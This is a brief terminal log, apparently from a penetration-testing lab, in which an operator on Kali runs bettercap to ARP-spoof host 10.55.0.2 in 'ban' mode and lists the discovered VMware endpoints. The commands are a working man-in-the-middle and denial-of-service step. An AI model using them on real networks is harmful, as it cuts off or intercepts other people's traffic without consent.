 ┌──(root💀kali)-[/opt/mitm6/mitm6]
└─# bettercap -iface eth2
bettercap v2.28 (built for linux amd64 with go1.14.4) [type 'help' for a list of commands]
10.55.0.0/24 > 10.55.0.30 » [20:26:03] [sys.log] [war] Could not detect gateway.
10.55.0.0/24 > 10.55.0.30 » set arp.spoof.targets 10.55.0.2
10.55.0.0/24 > 10.55.0.30 » set arp.spoof.internal true
10.55.0.0/24 > 10.55.0.30 » get arp.spoof*
arp.spoof.fullduplex: 'false'
arp.spoof.internal: 'true'
arp.spoof.targets: '10.55.0.2'
arp.spoof.whitelist: ''
10.55.0.0/24 > 10.55.0.30 » arp.ban on
[20:26:42] [sys.log] [war] arp.spoof running in ban mode, forwarding not enabled!
10.55.0.0/24 > 10.55.0.30 » [20:26:42] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
10.55.0.0/24 > 10.55.0.30 » [20:26:42] [sys.log] [war] arp.spoof arp spoofer started targeting 254 possible network neighbours of 1 targets.
10.55.0.0/24 > 10.55.0.30 » [20:26:42] [endpoint.new] endpoint 10.55.0.101 detected as 00:0c:29:06:04:9c (VMware, Inc.).
10.55.0.0/24 > 10.55.0.30 » [20:26:42] [endpoint.new] endpoint 10.55.0.102 detected as 00:0c:29:12:45:79 (VMware, Inc.).
10.55.0.0/24 > 10.55.0.30 » [20:26:42] [endpoint.new] endpoint 10.55.0.1 detected as 00:0c:29:df:31:cd (VMware, Inc.).
10.55.0.0/24 > 10.55.0.30 » [20:26:42] [endpoint.new] endpoint 10.55.0.100 detected as 00:0c:29:0a:24:00 (VMware, Inc.).
10.55.0.0/24 > 10.55.0.30 » [20:26:42] [endpoint.new] endpoint 10.55.0.2 detected as 00:0c:29:e2:02:7e (VMware, Inc.).